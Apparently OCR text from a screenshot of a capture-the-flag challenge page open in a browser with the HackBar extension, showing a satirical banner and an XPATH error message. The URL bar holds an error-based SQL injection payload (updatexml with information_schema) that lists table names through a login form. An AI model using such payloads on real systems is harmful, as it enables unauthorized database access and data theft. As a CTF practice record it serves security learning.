 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~H4rDsq1~'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c9e63105-02ca-4dfe-995d-88091e563a64.node3.buuoj.cn/check.php?username=admin&password=1'or(updatexml(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek')),0x7e),1))%23